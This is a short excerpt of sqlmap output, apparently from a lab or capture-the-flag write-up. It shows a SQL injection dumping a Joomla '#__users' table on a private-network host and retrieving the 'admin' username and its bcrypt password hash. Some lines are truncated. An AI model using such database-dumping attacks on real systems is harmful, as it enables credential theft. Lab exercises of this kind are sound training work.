 back-end DBMS: MySQL ≥ 5.1
[23:44:35] [INFO] fetching entries of column(s) 'password,username' for tabl
'#__users' in database 'joomladb'
[23:44:35] [INFO] retrieved: '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGe.
[23:44:35] [INFO] retrieved: 'admin'
Database: joomladb
Table: #__users
[1 entry]
username | password |
admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
[23:44:35] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.loc
l/share/sqlmap/output/192.168.72.157/dump/joomladb/#__users.csv'
[23:44:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1913 times
[23:44:35] [INFO] fetched data logged to text files under '/root/.local/shar
/sqlmap/output/192.168.72.157'
[*] ending @ 23:44:35 /2024-08-02/